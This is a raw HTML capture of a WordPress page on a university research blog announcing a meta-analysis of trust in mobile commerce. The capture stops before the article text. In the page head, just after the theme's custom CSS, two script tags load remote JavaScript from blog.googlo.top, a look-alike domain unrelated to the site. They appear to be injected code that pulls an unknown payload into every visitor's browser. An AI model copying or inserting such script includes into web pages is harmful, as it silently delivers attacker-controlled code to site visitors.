

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/a-meta-analysis-of-antecedents-and-consequences-of-trust-in-mobile-commerce/
body_size: 10454
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>A meta-analysis of antecedents and consequences of trust in mobile commerce &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; A meta-analysis of antecedents and consequences of trust in mobile commerce Comments Feed" href="https://research.jgu.edu.in/a-meta-analysis-of-antecedents-and-consequences-of-trust-in-mobile-commerce/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/8107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/a-meta-analysis-of-antecedents-and-consequences-of-trust-in-mobile-commerce/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=8107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fa-meta-analysis-of-antecedents-and-consequences-of-trust-in-mobile-commerce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fa-meta-analysis-of-antecedents-and-consequences-of-trust-in-mobile-commerce%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-8107 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6968a47e7154a" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6968a47e7154b" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-8107" class="single single-post group post-8107 post type-post status-publish format-gallery hentry category-business category-trending-research post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a>, <a href="https://research.jgu.edu.in/category/trending-research/" rel="category tag">Trending Research</a></p>
							<h1 class="post-title">A meta-analysis of antecedents and consequences of trust in mobile commerce</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/a-meta-analysis-of-antecedents-and-consequences-of-trust-in-mobile-commerce/">June 20, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
